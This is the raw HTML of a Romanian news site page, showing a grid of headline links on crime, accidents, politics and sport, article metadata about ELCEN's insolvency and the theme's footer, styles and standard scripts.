                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/o-femeie-a-murit-dupa-ce-sar-fi-aruncat-de-la-etajul-9-al-unui-bloc-din-buzau-motivul-pentru-care-ar-fi-recurs-la-gestul-extrem/"  rel="bookmark" class="td-image-wrap " title="O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs la gestul extrem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/d5f1c65b06d45622034eae37810986c5.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/o-femeie-a-murit-dupa-ce-sar-fi-aruncat-de-la-etajul-9-al-unui-bloc-din-buzau-motivul-pentru-care-ar-fi-recurs-la-gestul-extrem/"  rel="bookmark" title="O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs la gestul extrem">O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/tanar-din-tulcea-retinut-pentru-ca-ar-fi-vandut-canabis-inclusiv-unor-elevi-minori/"  rel="bookmark" class="td-image-wrap " title="Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/05/aa74fcddb52129b207d17c5273a92e61.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/tanar-din-tulcea-retinut-pentru-ca-ar-fi-vandut-canabis-inclusiv-unor-elevi-minori/"  rel="bookmark" title="Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori">Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/un-minor-de-17-ani-retinut-dupa-ce-a-intepat-cu-un-cutit-un-alt-adolescent-intro-statie-de-autobuz-din-cluj/"  rel="bookmark" class="td-image-wrap " title="Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/5b423c0a6b6c73e5360892dfca519346.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/un-minor-de-17-ani-retinut-dupa-ce-a-intepat-cu-un-cutit-un-alt-adolescent-intro-statie-de-autobuz-din-cluj/"  rel="bookmark" title="Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj">Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/surse-perchezitii-la-dsvsa-brasov-intrun-dosar-de-coruptie/"  rel="bookmark" class="td-image-wrap " title="SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/e56851f96dbe8c49ad5b3da5578c618b.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/surse-perchezitii-la-dsvsa-brasov-intrun-dosar-de-coruptie/"  rel="bookmark" title="SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție">SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/trei-persoane-au-ajuns-la-spital-dupa-un-accident-rutier-produs-in-judetul-neamt-doua-masini-sau-ciocnit-frontal/"  rel="bookmark" class="td-image-wrap " title="Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/c26d183ee35bc1c115fe24173ded0c51.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/trei-persoane-au-ajuns-la-spital-dupa-un-accident-rutier-produs-in-judetul-neamt-doua-masini-sau-ciocnit-frontal/"  rel="bookmark" title="Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal">Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/un-tanar-din-maramures-care-facea-drifturi-in-parcarea-unui-local-si-care-a-lovit-un-barbat-a-ajuns-dupa-gratii-sa-dat-jos-din-masina-si-a-luat-la-bataie-victima/"  rel="bookmark" class="td-image-wrap " title="Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos din mașină și a luat la bătaie victima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/09/b17708a77551e6b6cbce4fc6169bf6ad.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/un-tanar-din-maramures-care-facea-drifturi-in-parcarea-unui-local-si-care-a-lovit-un-barbat-a-ajuns-dupa-gratii-sa-dat-jos-din-masina-si-a-luat-la-bataie-victima/"  rel="bookmark" title="Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos din mașină și a luat la bătaie victima">Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/mircea-lucescu-in-stare-critica-medicii-interzic-transportul-in-strainatate-situatie-alarmanta-pentru-selectioner/"  rel="bookmark" class="td-image-wrap " title="Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/25a4c74e4ba78ac6524767004ef98e54.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/mircea-lucescu-in-stare-critica-medicii-interzic-transportul-in-strainatate-situatie-alarmanta-pentru-selectioner/"  rel="bookmark" title="Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer">Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/tragedia-din-judetul-sibiu-copilul-ramas-in-familie-sub-evaluarea-celor-de-la-protectia-copilului-precizarile-reprezentantilor-institutiei/"  rel="bookmark" class="td-image-wrap " title="Tragedia din județul Sibiu: copilul rămas în familie, sub evaluarea celor de la Protecția Copilului. Precizările reprezentanților instituției" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/e724e89d53b4a0ff0a2f35e3373d2dd7.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/tragedia-din-judetul-sibiu-copilul-ramas-in-familie-sub-evaluarea-celor-de-la-protectia-copilului-precizarile-reprezentantilor-institutiei/"  rel="bookmark" title="Tragedia din județul Sibiu: copilul rămas în familie, sub evaluarea celor de la Protecția Copilului. Precizările reprezentanților instituției">Tragedia din județul Sibiu: copilul rămas în familie, sub evaluarea celor de la Protecția Copilului. Precizările reprezentanților instituției</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/o-delegatie-a-primarilor-asteptata-la-guvern-pentru-o-discutie-despre-proiectul-de-buget/"  rel="bookmark" class="td-image-wrap " title="O delegație a primarilor, așteptată la Guvern pentru o discuție despre proiectul de buget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/10/a31fcad4c25c5b248e744c8e64f43c7c.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/o-delegatie-a-primarilor-asteptata-la-guvern-pentru-o-discutie-despre-proiectul-de-buget/"  rel="bookmark" title="O delegație a primarilor, așteptată la Guvern pentru o discuție despre proiectul de buget">O delegație a primarilor, așteptată la Guvern pentru o discuție despre proiectul de buget</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/rusii-reiau-atacurile-nocturne-asupra-marilor-orase-ucrainene/"  rel="bookmark" class="td-image-wrap " title="Rușii reiau atacurile nocturne asupra marilor oraşe ucrainene" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/08/9c24e3d65595c665ff19bde04496602d.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/rusii-reiau-atacurile-nocturne-asupra-marilor-orase-ucrainene/"  rel="bookmark" title="Rușii reiau atacurile nocturne asupra marilor oraşe ucrainene">Rușii reiau atacurile nocturne asupra marilor oraşe ucrainene</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/remiza-alba-intre-fc-botosani-si-otelul-galati-in-ultimul-meci-din-etapa-24-din-superliga/"  rel="bookmark" class="td-image-wrap " title="Remiză albă între FC Botoșani și Oțelul Galați, în ultimul meci din etapa 24 din Superligă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/936e6fa75563a85ee624e3dd02607274.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/remiza-alba-intre-fc-botosani-si-otelul-galati-in-ultimul-meci-din-etapa-24-din-superliga/"  rel="bookmark" title="Remiză albă între FC Botoșani și Oțelul Galați, în ultimul meci din etapa 24 din Superligă">Remiză albă între FC Botoșani și Oțelul Galați, în ultimul meci din etapa 24 din Superligă</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/karolina-pliskova-invinsa-in-primul-tur-la-transylvania-open/"  rel="bookmark" class="td-image-wrap " title="Karolina Pliskova, învinsă în primul tur la Transylvania Open" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/2d2863677cf27b5bae68fc3c5b617442.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/karolina-pliskova-invinsa-in-primul-tur-la-transylvania-open/"  rel="bookmark" title="Karolina Pliskova, învinsă în primul tur la Transylvania Open">Karolina Pliskova, învinsă în primul tur la Transylvania Open</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/presedintele-fifa-a-sugerat-ridicarea-interdictiei-rusiei-de-a-participa-la-competitii-de-fotbal/"  rel="bookmark" class="td-image-wrap " title="Președintele FIFA a sugerat ridicarea interdicției Rusiei de a participa la competiții de fotbal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/74b838932a3f13364da560463a8f3bb7.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/presedintele-fifa-a-sugerat-ridicarea-interdictiei-rusiei-de-a-participa-la-competitii-de-fotbal/"  rel="bookmark" title="Președintele FIFA a sugerat ridicarea interdicției Rusiei de a participa la competiții de fotbal">Președintele FIFA a sugerat ridicarea interdicției Rusiei de a participa la competiții de fotbal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sursa Zilei"><meta itemprop="url" content="https://sursazilei.net/author/sursa-zilei/"></span><meta itemprop="datePublished" content="2021-05-19T09:57:05+03:00"><meta itemprop="dateModified" content="2021-05-19T09:57:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sursazilei.net/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png"></span><meta itemprop="name" content="Sursa Zilei"></span><meta itemprop="headline" content="ELCEN va ieși din insolvență în acest an"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//locale.realitatea.net/2021/05/elcen.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}.tdi_108{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{width:100%!important}}@media (max-width:767px){.tdi_108{width:100%!important}}</style><div id="tdi_109" class="tdc-row"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_110{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_109_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_109_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/3.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_109_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_113  tagdiv-type td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_113" >
<style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_113 .td-block-title>*,.tdi_113 .td-pulldown-filter-display-option,.tdi_113 .td-pulldown-filter-display-option i{color:#ffffff!important}.tdi_113 .td-block-title{background-color:#000000!important}</style>
<style>.tdi_113,.tdi_113 p{font-weight:900!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Contactează-ne: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1c6f696e6f7d66757079755c6e797d7075687d68797d32727968">[email&#160;protected]</a></span></h4></div><div class="td-fix-index"><p>.</p>
</div></div><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>.tdi_114 .tdb-logo-a,.tdi_114 h1{flex-direction:row}.tdi_114 .tdb-logo-a,.tdi_114 h1{align-items:center;justify-content:center}.tdi_114 .tdb-logo-svg-wrap{display:block}.tdi_114 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_114 .tdb-logo-img-wrap{display:block}.tdi_114 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_114 .tdb-logo-text-title{display:block}.tdi_114 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_114 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sursazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_115" class="tdc-row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}@media (min-width:767px){.tdi_116.tdc-row-content-vert-center,.tdi_116.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_116.tdc-row-content-vert-bottom,.tdi_116.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_116.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_116.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_116{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_118{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Copyright - sursazilei.net</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69826eaa7a4e6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<div class="td-container"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type='text/javascript' src='https://sursazilei.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
